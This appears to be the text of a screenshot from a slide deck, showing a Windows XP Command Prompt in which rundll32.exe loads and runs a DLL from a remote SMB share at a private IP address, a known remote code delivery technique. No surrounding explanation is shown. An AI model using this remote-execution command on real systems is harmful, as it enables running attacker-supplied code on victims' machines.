 Command Prompt
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\>rundll32.exe \\192.168.2.3\dJIv\test.dll,0
C:\>